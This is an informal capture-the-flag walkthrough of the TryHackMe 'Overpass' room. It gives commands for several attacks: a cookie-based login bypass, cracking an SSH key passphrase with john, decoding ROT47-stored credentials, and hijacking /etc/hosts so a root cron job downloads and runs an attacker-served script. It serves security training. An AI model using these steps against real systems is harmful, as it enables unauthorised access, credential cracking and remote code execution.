Overpass
 https://tryhackme.com/room/overpass
https://tryhackme.com/room/overpass
Open ports:
- 22: SSH
- 80: HTTP 
Port 80:
- starting Dirbuster:
- found /admin
- On futhur inspection found the response login.js code
- On undserstating the code and simply changing the cookies.set
Cookies.set("SessionToken","Done");
- Now on reloading the page:

- we find the ssh key and save it on out pc.
- found /admin
Port 22:
chmod 600 ssh_key
Username: James
- while logging in it is asking for passphrase
- So, ssh2john
/usr/share/john/ssh2john.py ssh_key > hash.txt john --wordlist=/usr/share/wordlist/rockyou.txt --format=SSH hash.txt
- found the passphrase: james13


User Flag:
Priviledge Escalation”
- on Looking at the files in out present dir:
- found .overpass file with encrypted passwd
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN. - which encrytion is this?
- Going to https://www.dcode.fr/cipher-identifier

- So it is likely to be ROT47
- After decoding:
[{"name":"System","pass":"saydrawnlyingpicture"}]
- found .overpass file with encrypted passwd
- Uploading lineum.py….
- [+]Starting linpeas.sh
- under crontab section found

- Found /etc/hosts writable
- change the overpass.thm ip to our
- create dir
mkdir -p downloads/src/ - create a
buildscript.shinside src folder - nano bashscript.sh
cat /root/root.txt >> /tmp/flag.txt - inside victim :
touch /tmp/flag.txt - Now go to www and start
sudo python -m SimpleHTTPServer 80 - wait for the victim to connect to your http and run the
bashscript.sh - Go to victim machine
cat /tmp/flag.txt
- change the overpass.thm ip to our
Root Flag: